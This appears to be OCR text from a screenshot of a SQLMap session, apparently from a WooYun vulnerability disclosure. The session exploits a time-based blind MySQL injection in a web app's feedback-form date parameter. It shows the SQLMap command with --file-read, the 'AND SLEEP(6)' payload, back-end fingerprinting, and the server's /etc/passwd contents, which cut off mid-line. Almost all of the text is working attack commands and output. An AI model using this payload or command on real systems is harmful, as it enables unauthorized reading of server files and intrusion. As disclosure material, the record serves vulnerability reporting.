 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --file-read="/etc/pass...
sus[location]=&FeedBackIssus[issus_title]=&FeedBackIssus[perso]=&FeedBackIssus[s
wts]=&FeedBackIssus[alm_id]=&FeedBackIssus[issus_fixed_version]=&FeedBackIssus[p
roject_name]=&FeedBackIssus[feed_back_issus_type_name]=
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: FeedBackIssus[from_date]=1990-01-01 00:00') AND SLEEP(6) AND ('FyoT
'='FyoT&FeedBackIssus[to_date]=2015-12-30 00:00&FeedBackIssus[issus_id]=&FeedBac
kIssus[email]=&FeedBackIssus[imei_code]=&FeedBackIssus[duplicate_issus_id]=&Feed
BackIssus[com_ref]=&FeedBackIssus[sim_operator]=&FeedBackIssus[location]=&FeedBa
ckIssus[issus_title]=&FeedBackIssus[perso]=&FeedBackIssus[swts]=&FeedBackIssus[a
lm_id]=&FeedBackIssus[issus_fixed_version]=&FeedBackIssus[project_name]=&FeedBac
kIssus[feed_back_issus_type_name]=
---
[13:46:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.4, PHP 5.4.7
back-end DBMS: MySQL 5.0
[13:46:43] [INFO] fingerprinting the back-end DBMS operating system
[13:46:43] [INFO] the back-end DBMS operating system is Linux
[13:46:43] [INFO] fetching file: '/etc/passwd'
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
[13:46:45] [WARNING] reflective value(s) found and filtering out
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:499:499::/etc/a
www.wooyun.org